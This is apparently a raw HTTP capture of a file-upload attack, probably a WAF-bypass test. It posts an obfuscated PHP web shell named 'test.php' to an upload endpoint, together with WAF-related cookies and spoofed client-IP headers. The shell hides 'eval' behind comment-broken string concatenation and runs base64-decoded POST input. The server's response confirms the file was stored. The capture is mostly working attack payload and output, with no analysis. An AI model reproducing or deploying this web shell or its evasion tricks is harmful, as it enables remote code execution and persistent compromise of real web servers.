 POST /upload.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Cookie: yunsuo_session_verify=4fd33c9817f540ee78e0925e6dbe4811; safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------283772194113351
Content-Length: 475
-----------------------------283772194113351
Content-disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
<?php
@$_="v"."a"./*-/*-*/"l"./*-/*-*/;@$_=/*-/*-*/"e"./*-/*-*/$_./*-/*-*/"t";@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*
/"T"}[base64_decode($_POST['action'])]);?>
-----------------------------283772194113351
Content-Disposition: form-data; name="submit"
Submit
-----------------------------283772194113351--
HTTP/1.1 200 OK
Date: Sun, 05 Mar 2017 12:32:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 145
Upload: test.php<br />Type: application/octet-stream<br />Size: 0.1640625 Kb<br />Temp file:
C:\WINDOWS\php1A.tmp<br />Stored in: upload/test.php